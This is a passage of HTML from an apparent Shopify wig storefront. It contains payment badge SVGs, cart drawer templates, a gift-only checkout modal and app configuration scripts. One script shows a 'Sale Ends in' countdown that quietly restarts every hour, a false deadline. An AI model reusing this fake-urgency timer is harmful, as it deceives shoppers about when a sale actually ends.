  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>
</li>
<li class="footer__icons-item">
  <svg class="payment-icon" class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"></path></svg>
</li>
<li class="footer__icons-item">
  <svg class="shopify_icon payment-icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-shopify-secure" viewBox="0 0 200 100" width="38" height="24">
    <style>.shopify_st0{fill:#98c247}.shopify_st1{fill:#141414}.shopify_st2{fill:#919191}</style>
    <path class="shopify_st1" d="M65.5 42.5c1.1.7 3.3 1.5 5.3 1.3 1.7 0 2.9-.9 2.9-2.2 0-1.1-.7-2-2.6-3.1-2.4-1.3-4.2-3.3-4.2-5.9 0-4.6 4-7.7 9.4-7.7 2.4 0 4.4.5 5.5 1.1l-1.5 4.6c-.9-.5-2.4-.9-4-.9-1.7 0-3.1.9-3.1 2.2 0 1.1.9 1.7 2.4 2.6 2.4 1.5 4.6 3.5 4.6 6.2 0 5-4.2 8.1-9.9 7.9-2.6 0-5-.7-6.4-1.5l1.6-4.6zM81.6 47.8L88 14.9h6.4L92 28.1v.2c1.7-2 4-3.3 6.8-3.3 3.3 0 5.3 2.2 5.3 5.9 0 1.1-.2 2.6-.5 4l-2.4 12.9h-6.4l2.4-12.7c.2-.9.2-1.7.2-2.6 0-1.3-.7-2.4-2-2.4-2 0-4.2 2.4-5 6.6l-2.2 11h-6.6v.1zM127.4 34c0 7.9-5 14.7-12.7 14.7-5.7 0-8.8-4-8.8-9 0-7.9 5-14.7 12.9-14.7 5.8 0 8.6 4.4 8.6 9zm-15.1 5.7c0 2.4.9 4.2 3.1 4.2 3.5 0 5.3-6.2 5.3-10.1 0-2-.7-4-3.1-4-3.4.2-5.3 6.2-5.3 9.9zM125.7 56.6l4.4-22.8c.5-2.6 1.1-5.7 1.3-7.9h5.7l-.5 2.2c1.7-2.2 4.2-3.5 6.8-3.5 4.6 0 6.6 4.2 6.6 8.4 0 7.9-5 15.6-12.5 15.6-1.1.2-2.6-.7-3.3-.7h-.2l-1.7 8.8-6.6-.1zm9.2-13.6c.7.7 1.5.9 2.6.9 3.5 0 6.2-5.9 6.2-10.1 0-1.7-.7-3.5-2.6-3.5-2.2 0-4.4 2.6-5 6.6l-1.2 6.1zM150.7 47.8l4.4-22h6.6l-4.4 22h-6.6zm8.3-24.2c-1.7 0-3.1-1.7-3.1-3.7 0-2.2 1.5-4 3.7-4 2 0 3.3 1.7 3.3 3.5-.2 2.5-1.9 4.2-3.9 4.2zM162.7 47.8l3.5-17.6h-3.1l.9-4.4h3.1l.2-1.3c.5-2.6 1.5-5.5 3.7-7.4 1.7-1.5 4-2.2 6.4-2.2 1.5 0 2.9.2 3.5.5l-1.3 5c-.7-.2-1.3-.5-2-.5-2.2 0-3.5 2.2-3.7 4.4l-.7 1.5h4.4l-.9 4.4h-4.4l-3.5 17.6h-6.1zM185.8 25.9l1.1 10.1c.2 2.2.5 3.1.7 5.3.5-2.2.9-2.9 2-5.3l4-10.1h6.6l-7.9 16.7c-2.9 5.7-5.5 9.9-8.6 12.7-2.2 2.2-5 3.1-6.4 3.5l-1.7-5.5c1.1-.5 2.4-.9 3.7-1.7 1.5-1.1 2.9-2.4 3.5-4 .2-.2.2-.5.2-.9l-4-20.8h6.8z"/>
    <g>
      <path class="shopify_st2" d="M72.7 74.5l2.1-.2c.1.9.3 1.5.7 2.1.4.5 1 1 1.7 1.3.8.3 1.7.5 2.6.5.9 0 1.6-.1 2.3-.4s1.2-.6 1.5-1c.3-.5.5-.9.5-1.5 0-.5-.2-1-.5-1.4s-.8-.7-1.5-1c-.5-.2-1.5-.5-3-.8-1.6-.4-2.7-.7-3.3-1.1-.8-.4-1.4-1-1.8-1.6-.4-.6-.6-1.3-.6-2.1 0-.9.2-1.7.7-2.4.5-.7 1.2-1.3 2.2-1.7 1-.4 2-.6 3.1-.6 1.2 0 2.4.2 3.4.6 1 .4 1.7 1 2.2 1.8s.8 1.7.8 2.7l-2.2.2c-.1-1.1-.5-1.9-1.2-2.5-.7-.5-1.7-.8-3-.8-1.4 0-2.4.2-3 .7-.6.5-1 1.1-1 1.8 0 .6.2 1.1.7 1.5.4.4 1.6.8 3.4 1.2 1.8.4 3.1.8 3.8 1.1 1 .5 1.7 1 2.2 1.7.5.7.7 1.5.7 2.4 0 .9-.2 1.7-.8 2.6-.5.8-1.3 1.4-2.2 1.9-1 .5-2.1.7-3.3.7-1.5 0-2.8-.2-3.9-.7-1-.5-1.9-1.1-2.5-2-.5-.9-.8-1.9-.8-3zM93.2 80V62.9h12.4v2H95.4v5.2h9.4v2h-9.4V78h10.5v2H93.2zM125.1 74l2.2.6c-.5 1.9-1.3 3.3-2.6 4.2-1.2 1-2.7 1.5-4.5 1.5-1.8 0-3.3-.4-4.5-1.1-1.2-.7-2-1.8-2.6-3.2-.6-1.4-.9-3-.9-4.6 0-1.8.3-3.3 1-4.7.7-1.3 1.7-2.3 2.9-3 1.2-.7 2.6-1 4.2-1 1.7 0 3.2.4 4.3 1.3 1.2.9 2 2.1 2.5 3.7l-2.2.5c-.4-1.2-1-2.2-1.7-2.7-.7-.6-1.7-.8-2.8-.8-1.3 0-2.4.3-3.3 1-.9.6-1.5 1.5-1.9 2.5-.4 1.1-.5 2.2-.5 3.3 0 1.5.2 2.7.6 3.8.4 1.1 1.1 1.9 2 2.4.9.5 1.9.8 2.9.8 1.2 0 2.3-.4 3.2-1.1.8-.9 1.4-2 1.7-3.4zM145.2 62.9h2.2v9.9c0 1.7-.2 3.1-.6 4.1-.4 1-1.1 1.8-2.1 2.5-1 .6-2.3 1-4 1-1.6 0-2.9-.3-3.9-.8s-1.7-1.3-2.2-2.4c-.4-1-.7-2.5-.7-4.3V63h2.2v9.9c0 1.5.1 2.6.4 3.3.3.7.7 1.2 1.4 1.6s1.5.6 2.5.6c1.7 0 2.9-.4 3.6-1.1.7-.7 1.1-2.2 1.1-4.4v-10h.1zM155.1 80V62.9h7.6c1.5 0 2.7.2 3.5.5.8.3 1.4.8 1.9 1.6s.7 1.6.7 2.6c0 1.2-.4 2.2-1.2 3.1-.8.8-2 1.4-3.6 1.6.6.3 1 .6 1.4.8.7.6 1.3 1.4 1.9 2.3l3 4.7h-2.8l-2.2-3.6c-.7-1-1.2-1.8-1.6-2.4-.4-.5-.8-.9-1.2-1.1-.3-.2-.7-.4-1-.5-.2 0-.7-.1-1.2-.1h-2.6V80h-2.6zm2.2-9.6h4.9c1 0 1.8-.1 2.4-.3.6-.2 1-.5 1.3-1 .3-.5.5-1 .5-1.5 0-.8-.3-1.5-.9-2s-1.5-.8-2.8-.8h-5.4v5.6zM176.2 80V62.9h12.4v2h-10.1v5.2h9.4v2h-9.4V78H189v2h-12.8z"/>
    </g>
    <path class="shopify_st0" d="M50.9 29.9v-2.5h-.1c-2.7.7-5.5 1.4-8.4 1.9v-.2c0-8.9-6.6-14.8-15-15.3-8.4.5-15 6.4-15 15.3v.2c-2.9-.5-5.7-1.1-8.4-1.9v2.5c0 17.2-1.4 34-4 50.2h54.8c-2.5-16.2-3.9-33-3.9-50.2zM34.4 69.3H20.5l4.4-12.8a7.6 7.6 0 0 1-4.9-7.1c0-4.2 3.4-7.5 7.5-7.5s7.5 3.4 7.5 7.5c0 3.2-2 6-4.9 7.1l4.3 12.8zm6.2-39.7c-4.2.6-8.7 1-13.2 1.1-4.5-.1-8.9-.5-13.2-1.1v-.5c0-7.9 5.8-13 13.2-13.5 7.4.4 13.2 5.5 13.2 13.4v.6z"/>
  </svg>
</li>
<li class="footer__icons-item">
  <svg class="shopify_icon payment-icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-mcafee-secure" viewBox="0 0 200 100" width="38" height="24">
    <style>.st{fill:#ddd}.st1{fill:#ad262a}.st2{fill:#141414}.st3{fill:#fff}</style>
    <path class="st" d="M67.9 21.6c-.5-.2-16.6-4.7-33.3-4.7S1.4 21.6 1.4 21.6c-4.3 52 33.1 64.7 33.1 64.7s37.7-12.8 33.4-64.7zM34.6 82.9S.7 71.4 4.6 24.3c0 0 14.9-4.3 30-4.3s29.7 4.1 30.1 4.3c4 47.1-30.1 58.6-30.1 58.6z"/>
    <path class="st1" d="M34.6 77.1S6.2 66.7 9.5 27.2c0 0 12.5 1 25.1 1 12.7 0 24.9-1 25.3-1 3.2 39.4-25.3 49.9-25.3 49.9z"/>
    <path class="st3" d="M19.4 60.1l4.1-26.5h6.7l8.3 26.5h-7.1l-3.6-13.7-2 13.7zM39.5 33.6h6.7l3.9 26.5h-6.4l-2.3-13.7-2.3 10.7-3.5-10.7z"/>
    <path class="st1" d="M92.5 46.4h-5.2l-5-12.7-1.8 12.7h-5.7l3.7-23.7H84l8.5 23.7zm-3.7-12.1l4.3-11.6h5.7l3.3 23.7h-5.7l-1.6-12.7-3.3 7.6-2.7-7zM123.7 42.3l-1.4 4.1h-5.7l8-23.7h5.9l7.8 23.7h-5.7l-1.3-4.1h-7.6zm3.7-12.3l-2.3 7.5h4.5l-2.2-7.5zM166.9 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.8-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.2 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.9-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.9 27.1c0-2.3 1.8-4.1 4.1-4.1s4.1 1.8 4.1 4.1-1.8 4.1-4.1 4.1c-2.4-.1-4.1-1.8-4.1-4.1zm.6 0c0 1.9 1.5 3.4 3.4 3.4 1.8 0 3.4-1.5 3.4-3.4s-1.5-3.4-3.4-3.4c-1.8 0-3.4 1.5-3.4 3.4zm5.3 2.3h-.8l-1.1-2.1h-.9v2.1h-.7v-4.6h1.9c.8 0 1.6.2 1.6 1.2 0 .9-.6 1.2-1.2 1.2l1.2 2.2zm-2.8-3.9v1.1h.7c.6 0 1.5.1 1.5-.5s-.5-.6-1-.6H189z"/>
    <g>
      <path class="st1" d="M140.2 34.1h-3.1v-3.9h3.2v-1.9c0-4.8 2.1-6.4 6.3-6.4 1.1 0 2 .2 2.7.3L149 26c-.4-.2-.9-.2-1.6-.2-1.3 0-1.8 1-1.8 2.6v1.9h3.7v3.9h-3.7v12.2h-5.2l-.2-12.3z"/>
    </g>
    <g>
      <path class="st2" d="M86.6 57.7c-1.7-.7-2.6-.9-4.3-.9-1.8 0-4 .7-4 3 0 4.3 9.9 3.3 9.9 10.6 0 4.7-3.8 6.6-8.4 6.6-1.6 0-3.2-.5-4.7-.9l.3-3c1.1.5 3.1 1.1 4.8 1.1 1.9 0 4.5-1 4.5-3.6 0-5-9.9-3.6-9.9-10.5 0-3.9 3.2-6 7.4-6 1.5 0 3.3.3 4.9.8l-.5 2.8zM92.7 54.3h12.9v2.8H96v6.5h8.7v2.8H96v7.3h9.6v2.8H92.7V54.3zM125.4 58c-1.5-.8-3.1-1.3-4.7-1.3-5.3 0-8.8 3.7-8.8 8.7 0 5.2 3.9 8.7 8.6 8.7 1.6 0 3.9-.4 5-1.1l.2 3.1c-1.8.7-3.9.8-5.2.8-7.3 0-12.1-4.5-12.1-11.6 0-6.9 5.1-11.4 12.1-11.4 1.8 0 3.5.3 5.2 1l-.3 3.1zM146.2 67.4c0 6.2-3.3 9.6-8.9 9.6s-8.9-3.4-8.9-9.6V54.3h3.3v12.6c0 4.3 1.4 7.2 5.6 7.2s5.6-2.9 5.6-7.2V54.3h3.3v13.1zM151.5 54.3h5.6c4.6 0 8.9.7 8.9 6 0 2.7-2.1 4.6-4.7 5.1v.1c1 .4 1.5.8 2.2 2.2l4.4 8.9h-3.8l-3.5-7.7c-1-2.2-2.1-2.2-3.9-2.2h-2v9.9h-3.3V54.3zm3.3 9.6h2.8c3.1 0 5-1.3 5-3.5 0-2-1.6-3.3-4.6-3.3h-3.2v6.8zM171.6 54.3h12.9v2.8h-9.6v6.5h8.7v2.8h-8.7v7.3h9.6v2.8h-12.9V54.3z"/>
    </g>
    <path class="st1" d="M115.2 35.3c-1-.6-1.9-.9-3.2-.9-2.3 0-4 1.6-4 4.4 0 2.6 2 4.2 4.3 4.2 1.2 0 2.4-.3 3.3-.8l.1 4.1c-1.3.5-2.9.7-4.2.7-5 0-8.8-3.1-8.8-8.4 0-5.3 3.8-8.4 8.8-8.4 1.6 0 2.9.3 4.1.9l-.4 4.2z"/>
  </svg>
</li>
  -->
              </ul>
            
<img id="transportationImg" src="https://cdn.shopify.com/s/files/1/2573/3512/files/AABED538-9658-4794-8EA2-78AD1E883318.jpg?v=1734593093" width="100%" height="100%" loading="lazy" alt="Image Description">
    </div>
  </div>
</div>
    <!-- 弹窗 -->
    <div id="myModal" class="drawmodal">
        <div class="modal-content">
            <span class="close" id="closeModalBtn">&times;</span>
            <h2>TIPS</h2>
            <p>Sorry,Gifts can't order alone</p>
        </div>
    </div>
<script>
          // 获取元素
        var modal = document.getElementById('myModal');

        var closeModalBtn = document.getElementById('closeModalBtn');

      
        // 关闭弹窗
        closeModalBtn.onclick = function() {
            modal.style.display = "none";
        }

        // 如果点击弹窗外部区域，也关闭弹窗
        window.onclick = function(event) {
            if (event.target == modal) {
                modal.style.display = "none";
            }
        }
  function tocheckout(){
     fetch('/cart.js')
   .then(response => response.json())
   .then(data => {
    // 对获取到的数据进行处理 判断是不是全部都是礼物
    const cartdata=data.items;
    const result = cartdata.every(item => item.product_type=='gift');
     if (result) {
      modal.style.display = "flex";  // 使用flex布局显示弹窗
       console.log(result,'result------')
     } else {
        var checkoutUrl = "/fr/checkout";
          window.location.href = checkoutUrl;
     }

    
  })
  }
</script>
<style>
  img#transportationImg {
    display: block;
    margin-bottom: 20px;
}
  .drawBtn{
      background-color: #087378;
    color: #fff;
    text-align: center;
    line-height: 1;
    padding: 5px 0;
  }
  .drawBtn:hover{
     background-color: #006166;
    cursor: pointer;
  }
  .payBtnfont {
    padding: 2px 0;
    font-size: 18px;
}
  .payBtn {
    padding: 2px 0;
    font-size: 12px;
}
  .drawmodal {
            display: none; /* 默认不显示 */
            position: fixed;
            z-index: 999; /* 显示在顶部 */
            left: 0;
            top: 0;
            width: 100%;
            height: 100%;
            background-color: rgba(0, 0, 0, 0.5); /* 半透明背景 */
            justify-content: center;  /* 水平居中 */
            align-items: center;      /* 垂直居中 */
        }

        /* 弹窗内容样式 */
        .modal-content {
            background-color: #fff;
            padding: 20px;
            border-radius: 10px;
            width: 300px;
            text-align: center; /* 内容居中 */
        }

        /* 关闭按钮样式 */
        .close {
            color: #aaa;
            float: right;
            font-size: 28px;
            font-weight: bold;
        }

        .close:hover,
        .close:focus {
            color: black;
            text-decoration: none;
            cursor: pointer;
        }
</style>

    </cart-full>
  </template>
  <template id="template-cart-item">
    
<cart-item
  class="cart-item cart-item--media-ratio-1:1 cart-item--media-fit "
   image-container-ratio="1:1" image-fit
>
  <div class="cart-item__media">
    <a
       cart-item-url href="#"
      class="o-ratio o-ratio--1:1 o-ratio--bg-product"
      
    >
      <cart-item-image-container class="o-ratio__content">
        


<image-skeleton
  
    style="--color: rgba(38, 38, 38, 0.05);"
  
>
  <span class="visually-hidden">Chargement de l&amp;#39;image: Loading...</span>
  <svg
    id="visual"
    viewBox="0 0 120 120"
    width="120"
    height="120"
    xmlns="http://www.w3.org/2000/svg"
    
  >
    <rect x="0" y="0" width="120" height="120"></rect>
  </svg>
</image-skeleton>

<img
    
      class="cart-item__image"
    
    src="//www.bequeenwig.com/cdn/shop/t/61/assets/placeholder_120x120.png?v=113555733946226816651733899627"
    srcset="//www.bequeenwig.com/cdn/shop/t/61/assets/placeholder_120x120.png?v=113555733946226816651733899627 120w 120h, //www.bequeenwig.com/cdn/shop/t/61/assets/placeholder_240x240.png?v=113555733946226816651733899627 240w 240h, //www.bequeenwig.com/cdn/shop/t/61/assets/placeholder_360x360.png?v=113555733946226816651733899627 360w 360h, //www.bequeenwig.com/cdn/shop/t/61/assets/placeholder_480x480.png?v=113555733946226816651733899627 480w 480h, "
    sizes="(min-width: 504px) 81px,
  80px"
    width="120"
    height="120"
    alt="Loading..."
    loading="lazy"
    fetchpriority="auto"
  >
      </cart-item-image-container>
    </a>
  </div>

  <cart-item-details class="cart-item__details "><div class="cart-item__header">
      <a  cart-item-url href="#">
        <div class="cart-item__heading f-family--body">
          <cart-item-title></cart-item-title>
        </div>
      </a>
    </div>

    <div class="cart-item__price">
      <cart-item-spinner></cart-item-spinner>
      <cart-item-final-line-price></cart-item-final-line-price>
      <cart-item-original-line-price></cart-item-original-line-price>
    </div>

    <cart-item-micro-copy class="cart-item__micro-copy">
      <cart-item-default-property></cart-item-default-property>
      <cart-item-properties></cart-item-properties><cart-item-unit-price></cart-item-unit-price>
      <cart-item-selling-plan-allocation></cart-item-selling-plan-allocation></cart-item-micro-copy>
  </cart-item-details>

  <div class="cart-item__qty">
    <cart-item-quantity></cart-item-quantity><a cart-item-remove href="#" class="cart-item__remove"><span
    class="icon icon--theme icon--delete "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><title>Retirer</title><path d="M19.1547 33.7431V20.7455M28.8453 33.7431V20.7455M4.5 10.9988L43.5 11.0007M35.3085 43.5H12.6918C12.2676 43.5 11.8475 43.416 11.4556 43.2525C11.0637 43.0893 10.7076 42.8498 10.4077 42.5478C10.1078 42.2462 9.86995 41.8876 9.70778 41.4933C9.5456 41.099 9.46224 40.6764 9.4625 40.2498V11.0007H38.5376V40.2498C38.5376 41.1112 38.1974 41.9375 37.592 42.5469C36.9862 43.1559 36.1648 43.5 35.3085 43.5ZM28.8461 4.5H19.1543C18.7301 4.5 18.31 4.58409 17.9181 4.74744C17.5262 4.91083 17.1701 5.15026 16.8702 5.4521C16.5703 5.75397 16.3324 6.11227 16.1703 6.50662C16.0081 6.90094 15.9248 7.32355 15.925 7.75031V10.9988H32.0773V7.75031C32.0773 6.88877 31.737 6.06253 31.1314 5.45332C30.5258 4.84414 29.7026 4.5 28.8461 4.5Z" stroke-linejoin="round" vector-effect="non-scaling-stroke" stroke-linecap="round"/></svg>
  </span></a>
    <cart-item-errors class="cart-item__errors"></cart-item-errors>
  </div>

  <cart-item-discounts class="cart-item__discounts">
    <discount-list></discount-list>
  </cart-item-discounts>
</cart-item>

  </template>
  <template id="template-quantity-input">
    <quantity-input>
  <button minus type="button" aria-label="Réduire la quantité de l&#39;article de un">
    <span aria-hidden="true">&minus;</span>
  </button>
  <input
    
    type="number"
    value="1"
    min="0"
    step="1"
    name="quantity"
    autocomplete="off"
    
      form="drawer-cart"
    
    data-form-type="other"
    aria-label="Quantité"
  >
  <button plus type="button" aria-label="Augmenter la quantité de l&#39;article de un">
    <span aria-hidden="true">+</span>
  </button>
</quantity-input>

  </template>
</div><div class="cart-draw__head">
  <h3 id="modal-cart-title" class="cart-draw__title">Panier</h3><cart-quantity-info
    class="cart-draw__quantity-info"
    
      hidden
    
    >(<items-count>0</items-count>&nbsp;<info-content>articles</info-content
    >)</cart-quantity-info
  >

  <button
    title="Fermer (esc)"
    type="button"
    class="modal__close"
    aria-label="Fermer (esc)"
    data-a11y-dialog-hide
  >
    <span
    class="icon icon--theme icon--close "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M7.09385 41.5L41.5 6.5M6.5 6.5L40.9062 41.5" vector-effect="non-scaling-stroke" /></svg>
  </span>
  </button>
</div>
  <div id="countdown">
   Sale Ends in <span id="hours">00</span> :
    <span id="minutes">00</span> : 
    <span id="seconds">00</span>
  </div>
 <img src='//www.bequeenwig.com/cdn/shop/files/1_9ead3d2f-7c96-4dd8-8e4e-a40cee0c592f.png?v=1767520163' width="100%" height="100%" loading="lazy" alt='' style="margin-top: 5px;" >
<interactive-cart
  id="drawer-cart"
  class="cart cart--draw"
  drawer
  note-inside-accordion
  height-control="360"
><cart-empty>
  <div class="cart-empty">

    <p class="cart-empty__title">Votre panier est vide</p>
    <a
      href="/fr"
      class="c-btn c-btn--primary c-btn--wide"
    >Boutique</a>
  </div>
</cart-empty>

</interactive-cart>
 <style>
   #countdown {
        text-align: center;
        /* margin: 10px 0; */
        font-size: 16px;
     /* padding-bottom: 7px;
     border-bottom: 1px solid #f2f2f2; */
    }
    
    #hours,#minutes,#seconds {
        color: white;
        font-size: 16px;
        letter-spacing: 1px;
        padding: 10px;
        background-color: black;
        border-radius: 5px;
        display: inline-block;
        height: 40px;
        width: 40px;
          line-height: 20px;
    }
   .giftTip {
    margin: 5px auto;
    width: 100%;
    text-align: center;
}
    </style>
    <script>
        function startCountdown(durationInHours) {
            const defaultDuration = 1; // 默认倒计时时长为1小时
            const duration = durationInHours || defaultDuration;
            let deadline = localStorage.getItem('deadline');
        
            if (!deadline) {
                deadline = new Date().getTime() + duration * 60 * 60 * 1000;
                localStorage.setItem('deadline', deadline);
            }
        
            function updateCountdown() {
                let now = new Date().getTime();
                let distance = deadline - now;
        
                if (distance <= 0) {
                    clearInterval(countdownInterval);
                    // 如果需要循环倒计时，取消下一行注释
                    restartCountdown(durationInHours);
                    localStorage.removeItem('deadline'); // 重置倒计时
                } else {
                    updateCountdownElements(distance);
                }
            }
        
            function updateCountdownElements(distance) {
                let hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60)).toString().padStart(2, '0');
                let minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60)).toString().padStart(2, '0');
                let seconds = Math.floor((distance % (1000 * 60)) / 1000).toString().padStart(2, '0');
        
                const countdownElements = {
                    hours: document.getElementById('hours'),
                    minutes: document.getElementById('minutes'),
                    seconds: document.getElementById('seconds')
                };
        
                Object.keys(countdownElements).forEach(key => {
                    countdownElements[key].textContent = eval(key);
                });
            }
        
            const countdownInterval = setInterval(updateCountdown, 1000);
        }
        
        function restartCountdown(duration) {
            localStorage.removeItem('deadline');
            startCountdown(duration);
        }
        
        startCountdown(1); // 开始一个1小时的倒计时
    </script>
</div>
          </div>
        </modal-dialog><div id="moved-modal-elements"></div>

    
      <script>
        const announcementBars = document.querySelectorAll('announcement-bar');

        if (announcementBars.length > 0) {
          announcementBars.forEach((announcementBar) => {
            const sectionId = announcementBar.getAttribute('id');
            const sessionStorageValue = sessionStorage.getItem(sectionId);

            if (sessionStorageValue === '0') {
              announcementBar.setAttribute('hidden', 'hidden');
            }
          });
        }
      </script>
    

<div id="ui-templates" style="display: none">
  <template id="template-spinner"><theme-spinner
  class="theme-spinner "
  
>
  <div class="theme-spinner__border"></div>
  <div class="theme-spinner__border"></div>
  <div class="theme-spinner__border"></div>
  <div class="theme-spinner__border"></div>
</theme-spinner>
</template>
  <template id="template-icon-close"><span
    class="icon icon--theme icon--close "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M7.09385 41.5L41.5 6.5M6.5 6.5L40.9062 41.5" vector-effect="non-scaling-stroke" /></svg>
  </span></template>
  <template id="template-icon-chevron"><span
    class="icon icon--theme icon--chevron "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M13.8683 4.75L33.1183 24L13.8683 43.25" stroke-linecap="square" vector-effect="non-scaling-stroke" /></svg>
  </span></template>
  <template id="template-icon-play"><span
    class="icon icon--theme icon--play "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M32.9999 23.1339C33.6666 23.5188 33.6666 24.4812 32.9999 24.8661L20.2501 32.2272C19.5834 32.6121 18.75 32.1309 18.75 31.3611L18.75 16.6389C18.75 15.8691 19.5834 15.3879 20.2501 15.7728L32.9999 23.1339Z" class="fill" /></svg>
  </span></template>
</div>
<!-- Venue theme by Safe As Milk - http://safeasmilk.co/ -->
    <!-- Theme version 14.0.1 -->
  <style>  </style>
<div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "bequeen-office-store.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "ef4819e2-af23-4d9b-a21f-7cefc39ebd3c"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div><div id="shopify-block-AN3hsdzZvTTlIb2FWQ__8218531531362863771" class="shopify-block shopify-app-block">









  
    <script async src="https://cdn.shopify.com/extensions/019bc70a-8997-70a3-b7a4-9888e64a1057/appatticserver-689/assets/customDiscountLogic.js"></script> 
   
  <script>
    let shopifyLiquidValuesApp7Ext = { 
        product: { 
            handle: "bequeen-13x4-lace-front-wig-613-straight-blue-bob-wig",
            productId: 8044871352613,
            collections: [
                
                    {
                        "id": "478327341349",
                        "handle": "new-arrivals",
                        "title": "2025 NEW ARRIVALS",
                        "gid": "gid://shopify/Collection/478327341349"
                    },
                
                    {
                        "id": "637155606821",
                        "handle": "active-product",
                        "title": "active product",
                        "gid": "gid://shopify/Collection/637155606821"
                    },
                
                    {
                        "id": "642209841445",
                        "handle": "all",
                        "title": "all",
                        "gid": "gid://shopify/Collection/642209841445"
                    },
                
                    {
                        "id": "643683549477",
                        "handle": "allproduct",
                        "title": "AllProduct",
                        "gid": "gid://shopify/Collection/643683549477"
                    },
                
                    {
                        "id": "478327406885",
                        "handle": "best-sellers",
                        "title": "BEST SELLERS",
                        "gid": "gid://shopify/Collection/478327406885"
                    },
                
                    {
                        "id": "478327144741",
                        "handle": "bob-wig",
                        "title": "Bob Wig",
                        "gid": "gid://shopify/Collection/478327144741"
                    },
                
                    {
                        "id": "634184335653",
                        "handle": "overseas",
                        "title": "overseas",
                        "gid": "gid://shopify/Collection/634184335653"
                    }
                
            ]
        },
